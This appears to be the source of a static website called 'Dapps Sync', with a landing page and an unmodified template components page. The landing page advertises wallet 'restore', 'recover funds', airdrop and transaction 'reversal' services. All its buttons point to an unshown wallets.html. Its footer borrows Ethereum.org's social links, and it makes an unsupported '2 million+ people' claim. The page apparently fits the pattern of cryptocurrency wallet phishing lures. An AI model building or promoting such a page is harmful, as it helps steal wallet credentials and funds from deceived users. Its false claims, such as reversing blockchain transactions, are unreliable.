

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta content="IE=edge" http-equiv="X-UA-Compatible">
  <meta content="width=device-width,initial-scale=1" name="viewport">
  <meta content="description" name="description">
  <meta name="google" content="notranslate" />
  <!-- Disable tap highlight on IE -->
  <meta name="msapplication-tap-highlight" content="no">
  <link rel="apple-touch-icon" sizes="180x180" href="./assets/apple-icon-180x180.png">
  <link href="./assets/favicon.ico" rel="icon">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
  <link href="./main.550dcf66.css" rel="stylesheet">
  <title>DappsTools</title>
</head>
<body> 
  <!-- Add your content of header -->
  <header>
    <nav class="navbar navbar-default active">
      <div class="container">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-collapse" aria-expanded="false">
            <span class="sr-only"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
        </div>
        <div class="collapse navbar-collapse" id="navbar-collapse">
          <ul class="nav navbar-nav navbar-right">
            <li>
              <p>
                <a href="wallets.html" class="btn btn-default navbar-btn" >Connect</a>
              </p>
            </li>
          </ul>
        </div> 
      </div>
    </nav>
  </header>

<!-- Add your site or app content here -->
  <div class="hero-full-container background-image-container white-text-container">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <h1>Dapps Sync</h1>
            <p>Secure wallets and decentralized applications. Join 2 million+ people using Dapps Sync</p>
            <br>
            <a href="./wallets.html" class="btn btn-default btn-lg" title="">Connect wallet</a>
            <img class="phone-image" src="./assets/images/home_hero.png"/>
        </div>
      </div>
    </div>
  </div>

  <h2 class="text-center">Services</h2>
  <div class="zone blue grid-wrapper">
    <a href="wallets.html">
      <div class="box zone text-center">
        <h3 class="box-header">Validate</h3>
        <p class="box-caption">Protect your wallet from fabricated transactions through decentralized security</p>
        <i class="fa fa-check-square" aria-hidden="true"></i>
      </div>
    </a>
    <a href="wallets.html">
      <div class="box zone text-center">
        <h3 class="box-header">Restore</h3>
        <p class="box-caption">Restore your blockchain wallet through decentralized discovery</p>
        <i class="fa fa-reply" aria-hidden="true"></i>
      </div>
    </a>
    <a href="wallets.html">
      <div class="box zone text-center">
        <h3 class="box-header">Recover Funds</h3>
        <p class="box-caption">Protect your wallet from fabricated transactions through decentralized security</p>
        <i class="fa fa-refresh" aria-hidden="true"></i>
      </div>
    </a>
    <a href="wallets.html">
      <div class="box zone text-center">
        <h3 class="box-header">Bridge</h3>
        <p class="box-caption">Allow all your blockchain wallets interact an communicate with each other</p>
        <i class="fa fa-ticket" aria-hidden="true"></i>
      </div>
    </a>
    <a href="wallets.html ">
      <div class="box zone text-center">
        <h3 class="box-header">Airdrop</h3>
        <p class="box-caption">Receive and resolve token or coin distribution issues</p>
        <i class="fa fa-rss" aria-hidden="true"></i>
      </div>
    </a>
    <a href="wallets.html">
      <div class="box zone text-center">
        <h3 class="box-header">Backup</h3>
        <p class="box-caption">Backup your wallet and it's assets with us</p>
        <i class="fa fa-cloud" aria-hidden="true"></i>
      </div>
    </a>
    <a href="wallets.html">
      <div class="box zone text-center">
        <h3 class="box-header">Reversal</h3>
        <p class="box-caption">Reverse unwanted transactions</p>
        <i class="fa fa-times" aria-hidden="true"></i>
      </div>
    </a>
  </div>

  <div class="sub-footer">
    <p class="sub-header foota">Get Started with Dapps Sync today</p>
    <a href="wallets.html" id="footer-button" class="btn btn-primary btn-lg anchor-link" title="">Connect Wallet</a>
  </div>
<script>
  document.addEventListener("DOMContentLoaded", function (event) {
    navbarFixedTopAnimation();
  });
</script>

<footer class="footer-container white-text-container">
  <div class="container">
    <div class="row">

     
      <div class="col-xs-12">
        <h3 class="box-header">Dapps Sync</h3>

        <div class="row">
          <div class="col-xs-12 col-sm-7">
            <p><small>DAPP Sync is a Proud provider of DAPP Network services</small>
            </p>
          </div>
          <div class="col-xs-12 col-sm-5">
            <p class="text-right">
              <a href="https://github.com/ethereum/ethereum-org-website" class="social-round-icon white-round-icon fa-icon" title="">
                <i class="fa fa-github" aria-hidden="true"></i>
              </a>
              <a href="https://twitter.com/ethdotorg" class="social-round-icon white-round-icon fa-icon" title="">
                <i class="fa fa-twitter" aria-hidden="true"></i>
              </a>
              <a href="https://youtube.com/channel/UCNOfzGXD_C9YMYmnefmPH0g" class="social-round-icon white-round-icon fa-icon" title="">
                <i class="fa fa-youtube" aria-hidden="true"></i>
              </a>
            </p>
          </div>
        </div>
        
        
      </div>
    </div>
  </div>
</footer>

    <script>
      document.addEventListener("DOMContentLoaded", function (event) {
        navActivePage();
        scrollRevelation('.reveal');
      });
    </script>
    <script type="text/javascript" src="./main.0cf8b554.js"></script>
  </body>
</html>
</file>


<file: components.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta content="IE=edge" http-equiv="X-UA-Compatible">
  <meta content="width=device-width,initial-scale=1" name="viewport">
  <meta content="description" name="description">
  <meta name="google" content="notranslate" />
  <meta content="Mashup templates have been developped by Orson.io team" name="author">

  <!-- Disable tap highlight on IE -->
  <meta name="msapplication-tap-highlight" content="no">
  
  
  <link rel="apple-touch-icon" sizes="180x180" href="./assets/apple-icon-180x180.png">
  <link href="./assets/favicon.ico" rel="icon">

  <link href="" rel="stylesheet">


  <title>Title page</title>

<link href="./main.550dcf66.css" rel="stylesheet"></head>

<body> <!-- Add your content of header -->
<header>
  <nav class="navbar navbar-default active">
    <div class="container">
      <div class="navbar-header">
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-collapse" aria-expanded="false">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
        <a class="navbar-brand" href="./index.html" title="">
          <img src="./assets/images/mashup-icon.svg" class="navbar-logo-img" alt="">
          Mashup Template
        </a>
      </div>

      <div class="collapse navbar-collapse" id="navbar-collapse">
        <ul class="nav navbar-nav navbar-right">
          <li><a href="./index.html" title="">Home</a></li>
          <li><a href="./project.html" title="">Project</a></li>
          <li>
            <p>
              <a href="./components.html" class="btn btn-default navbar-btn" title="">Components</a>
            </p>
          </li>

        </ul>
      </div> 
    </div>
  </nav>
</header>

<!-- Add your site or app content here -->
  <div class="container">
    <div class="row">
      <div class="col-xs-12 col-md-6">

        <div class="template-example">
          <h2 class="template-title-example">Text</h2>
          <p>This is bold and this is semi bold and <b>this is extra bold</b>. This is italic and this is extra light and this is light
          and this is regular. Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod
          tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam,
          quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo
          consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse
          cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non
          proident, sunt in culpa qui officia deserunt mollit anim id est laborum.
          </p>
        </div>

        <div class="template-example">
          <h2 class="template-title-example">Headings</h2>
          
          <table class="table table-bordered">
            <tr><td><h1>H1: Heading 1</h1></td></tr>
            <tr><td><h2>H2: Heading 2</h2></td></tr>
            <tr><td><h3>H3: Heading 3</h3></td></tr>
            <tr><td><h4>H4: Heading 4</h4></td></tr>
          </table>
        </div>

        <div class="template-example">
          <h2 class="template-title-example">List</h2>
          <div class="row">
            <div class="col-md-6">
              <h3 class="template-title-example">Ordered</h3>
              <ul>
                <li>Consectetur adipiscing elit</li>
                <li>Integer molestie lorem at massa</li>
                <li>Facilisis in pretium nisl aliquet</li>
                <li>Nulla volutpat aliquam velit</li>
              </ul>
            </div>
            <div class="col-md-6">
              <h3 class="template-title-example">Number</h3>
              <ol>
                <li>Consectetur adipiscing elit</li>
                <li>Integer molestie lorem at massa</li>
                <li>Facilisis in pretium nisl aliquet</li>
                <li>Nulla volutpat aliquam velit</li>
              </ol>
            </div>
          </div>
        </div>

        
      </div>

      <div class="col-xs-12 col-md-6">
        <div class="template-example">
          <h2 class="template-title-example">Icons</h2>
          
          <div class="row">
            <div class="col-md-6">
              <h3 class="template-title-example">Social Round</h2>
              <ul class="list-icons">
                <li>
                  <a href="" class="social-round-icon fa-icon">
                    <i class="fa fa-facebook"></i>
                  </a>
                </li>
                <li>
                  <a href="" class="social-round-icon fa-icon">
                    <i class="fa fa-twitter"></i>
                  </a>
                </li>
                <li>
                  <a href="" class="social-round-icon fa-icon">
                    <i class="fa fa-linkedin"></i>
                  </a>
                </li>
                <li>
                  <a href="" class="social-round-icon fa-icon">
                    <i class="fa fa-instagram"></i>
                  </a>
                </li>
              </ul>
            </div>
            <div class="col-md-6">
               <h3 class="template-title-example">Basic Icons</h2>
                <ul class="list-icons">
                  <li>
                    <span class="fa-icon">
                      <i class="fa fa-facebook"></i>
                    </span>
                  </li>
                  <li>
                    <span class="fa-icon">
                      <i class="fa fa-twitter"></i>
                    </span>
                  </li>
                  <li>
                    <span class="fa-icon">
                      <i class="fa fa-linkedin"></i>
                    </span>
                  </li>
                  <li>
                    <span class="fa-icon">
                      <i class="fa fa-instagram"></i>
                    </span>
                  </li>
                </ul>
            </div>

          </div>


          


        </div>

        <div class="template-example">
          <h2 class="template-title-example">Buttons</h2>
          <div class="row">
            <div class="col-md-6">
              <h3 class="template-title-example">Primary</h2>
              <div class="row">
                  <div class="col-md-6">
                  <p><a href="" class="btn btn-primary btn-lg">Primary Large</a></p>
                  <p><a href="" class="btn btn-primary">Primary </a></p>
                  <p><a href="" class="btn btn-primary btn-sm">Primary Small</a></p>
                </div>
              </div>

            </div>

            <div class="col-md-6">
              <h3 class="template-title-example">Secondary</h2>
              <div class="row">
                  <div class="col-md-6">
                  <p><a href="" class="btn btn-info btn-lg">Secondary Large</a></p>
                  <p><a href="" class="btn btn-info">Secondary </a></p>
                  <p><a href="" class="btn btn-info btn-sm">Secondary Small</a></p>
                </div>
              </div>
            </div>
          </div>
        </div>
        
        <div class="template-example">
          <h2 class="template-title-example">Inputs</h2>

            <div class="form-group">
              <label for="exampleInputEmail1">Email address</label>
              <input type="email" class="form-control" id="exampleInputEmail1" placeholder="Email">
            </div>

            <div class="form-group">
              <select class="form-control">
                <option>1</option>
                <option>2</option>
                <option>3</option>
                <option>4</option>
                <option>5</option>
              </select>
            </div>

            <div class="form-group">
              <label class="checkbox-inline">
                <input 
                type="checkbox" id="inlineCheckbox1" value="option1"> Email me a copy
              </label>
              <label class="checkbox-inline">
                <input type="checkbox" id="inlineCheckbox2" value="option2"> I am a human
              </label>
            </div>

            <div class="form-group">
              <textarea class="form-control" rows="3" placeholder="Enter your message"></textarea>
            </div>
            
            <div class="alert alert-success" role="alert">Your message was successfully sent</div>
            <div class="alert alert-danger" role="alert">Your message has not been sent, restart</div>
        </div>




      </div>
    </div>
  </div>

<footer class="footer-container white-text-container">
  <div class="container">
    <div class="row">

     
      <div class="col-xs-12">
        <h3>Mountain</h3>

        <div class="row">
          <div class="col-xs-12 col-sm-7">
            <p><small>Website created with <a href="http://www.mashup-template.com/" title="Create website with free html template">Mashup Template</a>/<a href="https://www.unsplash.com/" title="Beautiful Free Images">Unsplash</a></small>
            </p>
          </div>
          <div class="col-xs-12 col-sm-5">
            <p class="text-right">
              <a href="https://facebook.com/" class="social-round-icon white-round-icon fa-icon" title="">
                <i class="fa fa-facebook" aria-hidden="true"></i>
              </a>
              <a href="https://twitter.com/" class="social-round-icon white-round-icon fa-icon" title="">
                <i class="fa fa-twitter" aria-hidden="true"></i>
              </a>
              <a href="https://www.linkedin.com/" class="social-round-icon white-round-icon fa-icon" title="">
                <i class="fa fa-linkedin" aria-hidden="true"></i>
              </a>
            </p>
          </div>
        </div>
        
        
      </div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded", function (event) {
    navActivePage();
    scrollRevelation('.reveal');
  });
</script>

<!-- Google Analytics: change UA-XXXXX-X to be your site's ID 

<script>
  (function (i, s, o, g, r, a, m) {
    i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
      (i[r].q = i[r].q || []).push(arguments)
    }, i[r].l = 1 * new Date(); a = s.createElement(o),
      m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
  })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');
  ga('create', 'UA-XXXXX-X', 'auto');
  ga('send', 'pageview');
</script>

--> <script type="text/javascript" src="./main.0cf8b554.js"></script></body>

</html>
</file>
